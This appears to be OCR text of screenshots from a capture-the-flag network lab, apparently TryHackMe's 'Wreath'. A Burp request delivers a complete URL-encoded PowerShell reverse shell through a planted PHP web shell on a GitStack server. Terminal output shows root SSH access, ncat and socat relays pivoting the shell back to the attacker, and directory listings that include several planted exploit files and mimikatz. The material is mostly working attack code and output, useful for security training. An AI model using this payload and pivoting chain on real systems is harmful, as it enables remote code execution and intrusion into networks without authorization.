 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.200.177.150
Request
Pretty Raw Hex \n
1 POST /web/exploit-chocola.php HTTP/1.1
2 Host: 10.200.177.150
3 User-Agent: curl/7.78.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Connection: close
7 Content-Length: 577
8
9 a=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.177.200',17171)%3b$stream+
%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$byte
s.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b
$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+
'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.
Length)%3b$stream.Flush()}%3b$client.Close()"
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1
INSPECTOR
Search... 0 matches
0 bytes
$ ssh -i root.prod-serv.ssh root@thomaswreath.thm
[root@prod-serv ~]# ls
anaconda-ks.cfg mimikatz-pwnersec.exe ncat-pwnersec nc-golem socat-golem socat-pwnersec
[root@prod-serv ~]# cd /tmp
[root@prod-serv tmp]# ./nc-chocola -lnvp 17171
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::17171
Ncat: Listening on 0.0.0.0:17171
^C
[root@prod-serv tmp]#
[root@prod-serv tmp]# socat tcp:10.50.174.9:1337 tcp-l:17171
-bash: socat: command not found
[root@prod-serv tmp]# ./socat-chocola tcp:10.50.174.9:1337 tcp-l 17171
2021/08/02 07:45:21 socat-chocola[5896] E exactly 2 addresses required (there are 3); use option "-h" for
help
[root@prod-serv tmp]# ./socat-chocola tcp:10.50.174.9:1337 tcp-l:17171,fork,reuseaddr
$ socat tcp-l:1337 STDOUT
ls
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc
d----- 08/11/2020 13:28 images
d----- 08/11/2020 13:28 include
d----- 08/11/2020 13:28 js
d----- 08/11/2020 13:28 lib
d----- 08/11/2020 13:28 locale
d----- 08/11/2020 13:28 templates
d----- 08/11/2020 13:28 templates_c
-a---- 02/08/2021 04:44 34 exploit-chocola.php
-a---- 01/08/2021 19:51 34 exploit-jeppz.php
-a---- 01/08/2021 05:18 34 exploit-jramongp.php
-a---- 01/08/2021 02:48 34 exploit-Morzan.php
-a---- 01/08/2021 18:34 34 exploit.php
-a---- 16/05/2012 14:20 5742 index.php
PS C:\GitStack\gitphp>